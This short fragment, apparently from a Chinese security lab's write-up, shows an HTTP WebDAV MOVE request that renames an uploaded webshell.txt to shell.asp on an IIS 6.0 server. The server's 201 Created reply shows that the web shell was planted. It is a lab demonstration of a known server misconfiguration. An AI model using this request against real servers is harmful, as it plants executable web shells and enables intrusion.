 MOVE 域名： 192.1.0.4 请求文件： /webshell.txt
MOVE /webshell.txt HTTP/1.1
Host: 192.1.0.4
Destination: http://192.1.0.4/shell.asp
提交数据包
HTTP/1.1 201 Created
Date: Fri, 10 Apr 2020 20:47:39 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://192.1.0.4/shell.asp
Content-Type: text/xml
Content-Length: 0
字节脉搏实验室